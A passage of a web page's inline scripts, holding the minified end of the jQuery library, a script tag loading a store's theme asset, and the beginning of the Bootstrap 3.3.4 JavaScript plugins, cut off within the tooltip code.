c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&").replace(vb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),k.cors=!!Eb&&"withCredentials"in Eb,k.ajax=Eb=!!Eb,n.ajaxTransport(function(a){var b;return k.cors||Eb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||n.expando+"_"+cb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):b.jsonp!==!1&&(b.url+=(db.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;function Jb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Ib;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Ib})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Jb(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=ya(k.pixelPosition,function(a,c){return c?(c=xa(a,b),va.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Kb=a.jQuery,Lb=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Lb),b&&a.jQuery===n&&(a.jQuery=Kb),n},typeof b===U&&(a.jQuery=a.$=n),n}); </script>


  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871"></script>


<script>  /*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=84f0afa74e21ee203967)
 * Config saved to config.json and https://gist.github.com/84f0afa74e21ee203967
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),n=i.data("bs.alert");n||i.data("bs.alert",n=new o(this)),"string"==typeof e&&n[e].call(i)})}var i='[data-dismiss="alert"]',o=function(e){t(e).on("click",i,this.close)};o.VERSION="3.3.4",o.TRANSITION_DURATION=150,o.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var n=t(this),s=n.attr("data-target");s||(s=n.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var a=t(s);e&&e.preventDefault(),a.length||(a=n.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(o.TRANSITION_DURATION):i())};var n=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=o,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.bs.alert.data-api",i,o.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.button"),s="object"==typeof e&&e;n||o.data("bs.button",n=new i(this,s)),"toggle"==e?n.toggle():e&&n.setState(e)})}var i=function(e,o){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,o),this.isLoading=!1};i.VERSION="3.3.4",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",o=this.$element,n=o.is("input")?"val":"html",s=o.data();e+="Text",null==s.resetText&&o.data("resetText",o[n]()),setTimeout(t.proxy(function(){o[n](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,o.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,o.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")&&(i.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&i.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));t&&this.$element.toggleClass("active")};var o=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=o,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var o=t(i.target);o.hasClass("btn")||(o=o.closest(".btn")),e.call(o,"toggle"),i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.carousel"),s=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;n||o.data("bs.carousel",n=new i(this,s)),"number"==typeof e?n.to(e):a?n[a]():s.interval&&n.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var n="prev"==t?-1:1,s=(i+n)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var n=this.$element.find(".item.active"),s=o||this.getItemForDirection(e,n),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(s)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,n.addClass(r),s.addClass(r),n.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(n.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var n=function(i){var o,n=t(this),s=t(n.attr("data-target")||(o=n.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),n.data()),r=n.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",n).on("click.bs.carousel.data-api","[data-slide-to]",n),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(n).remove(),t(s).each(function(){var o=t(this),n=i(o),s={relatedTarget:this};n.hasClass("open")&&(n.trigger(e=t.Event("hide.bs.dropdown",s)),e.isDefaultPrevented()||(o.attr("aria-expanded","false"),n.removeClass("open").trigger("hidden.bs.dropdown",s)))}))}function i(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var o=i&&t(i);return o&&o.length?o:e.parent()}function o(e){return this.each(function(){var i=t(this),o=i.data("bs.dropdown");o||i.data("bs.dropdown",o=new a(this)),"string"==typeof e&&o[e].call(i)})}var n=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.4",a.prototype.toggle=function(o){var n=t(this);if(!n.is(".disabled, :disabled")){var s=i(n),a=s.hasClass("open");if(e(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var r={relatedTarget:this};if(s.trigger(o=t.Event("show.bs.dropdown",r)),o.isDefaultPrevented())return;n.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger("shown.bs.dropdown",r)}return!1}},a.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var o=t(this);if(e.preventDefault(),e.stopPropagation(),!o.is(".disabled, :disabled")){var n=i(o),a=n.hasClass("open");if(!a&&27!=e.which||a&&27==e.which)return 27==e.which&&n.find(s).trigger("focus"),o.trigger("click");var r=" li:not(.disabled):visible a",l=n.find('[role="menu"]'+r+', [role="listbox"]'+r);if(l.length){var h=l.index(e.target);38==e.which&&h>0&&h--,40==e.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=o,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',a.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,o){return this.each(function(){var n=t(this),s=n.data("bs.modal"),a=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);s||n.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](o):a.show&&s.show(o)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var o=this,n=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(n),this.isShown||n.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var n=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),n&&o.$element[0].offsetWidth,o.$element.addClass("in").attr("aria-hidden",!1),o.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});n?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):o.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var o=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){o.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var o=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var o=t(this),n=o.attr("href"),s=t(o.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),o.data());o.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof e&&e;(n||!/destroy|hide/.test(e))&&(n||o.data("bs.tooltip",n=new i(this,s)),"string"==typeof e&&n[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var a=n[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i&&i.$tip&&i.$tip.is(":visible")?void(i.hoverState="in"):(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element);var d=this.getPosition(),p=s[0].offsetWidth,c=s[0].offsetHeight;if(h){var f=r,u=this.options.container?t(this.options.container):this.$element.parent(),g=this.getPosition(u);r="bottom"==r&&d.bottom+c>g.bottom?"top":"top"==r&&d.top-c<g.top?"bottom":"right"==r&&d.right+p>g.width?"left":"left"==r&&d.left-p<g.left?"right":r,s.removeClass(f).addClass(r)}var m=this.getCalculatedOffset(r,d,p,c);this.applyPlacement(m,r);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(i.TRANSITION_DURATION):v()}},i.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,a=parseInt(o.css("margin-top"),10),r=parseInt(o.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top=e.top+a,e.left=e.left+r,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,h=o[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var p=/top|bottom/.test(i),c=p?2*d.left-n+l:2*d.top-s+h,f=p?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(c,o[0][f],p)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function o(){"in"!=n.hoverState&&s.detach(),n.$element.removeAttr("aria-describedby").trigger("hidden.bs."+n.type),e&&e()}var n=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",o).emulateTransitionEnd(i.TRANSITION_DURATION):o(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),a={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=o?{width:t(window).width(),height:t(window).height()}:null;return 